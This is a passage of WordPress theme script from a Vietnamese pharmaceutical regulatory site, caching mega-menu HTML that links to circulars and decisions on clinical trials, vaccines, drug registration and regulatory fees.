Nam&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\">Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\">Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\">Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\">Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bi\u1ec3u m\u1ee9c thu ph\u00ed trong l\u0129nh v\u1ef1c d\u01b0\u1ee3c m\u1ef9 ph\u1ea9m\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\">Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 35\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\">TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n th\u01b0\u0323c ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c my\u0303 ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c k\u00ea \u0111\u01a1n\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 